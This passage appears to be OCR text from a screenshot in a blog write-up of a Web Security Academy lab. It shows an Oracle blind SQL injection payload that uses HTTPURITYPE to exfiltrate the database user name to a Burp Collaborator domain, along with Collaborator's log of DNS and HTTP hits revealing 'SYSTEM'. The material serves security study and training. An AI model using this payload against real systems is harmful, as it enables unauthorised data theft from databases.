 1' and (select HTTPURITYPE('http://'||(select user from
dual)||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net').G
ETCLOB() FROM DUAL) is not null--
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
Performance
SQLI
web-security-aca
t').GETCLOB() FROM DUAL) is not nu
# Time Type Payload Comment
20 2021-Sep-26 09:12:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
21 2021-Sep-26 09:12:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
22 2021-Sep-26 09:12:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
23 2021-Sep-26 09:14:59 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
24 2021-Sep-26 09:14:59 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
25 2021-Sep-26 09:14:59 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
26 2021-Sep-26 09:14:59 UTC HTTP slhiqawh25q5ujl3kqdt0o48pzvqjf
27 2021-Sep-26 09:14:59 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
28 2021-Sep-26 09:17:15 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
29 2021-Sep-26 09:17:16 UTC HTTP slhiqawh25q5ujl3kqdt0o48pzvqjf
30 2021-Sep-26 09:17:15 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
31 2021-Sep-26 09:25:02 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
32 2021-Sep-26 09:25:02 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
33 2021-Sep-26 09:25:02 UTC HTTP slhiqawh25q5ujl3kqdt0o48pzvqjf
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
SYSTEM.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
AaronLuo's Blog from byAaronluo.github.io
The lookup was received from IP address 3.251.104.160 at 2021-Sep-26 09:25:02 UTC.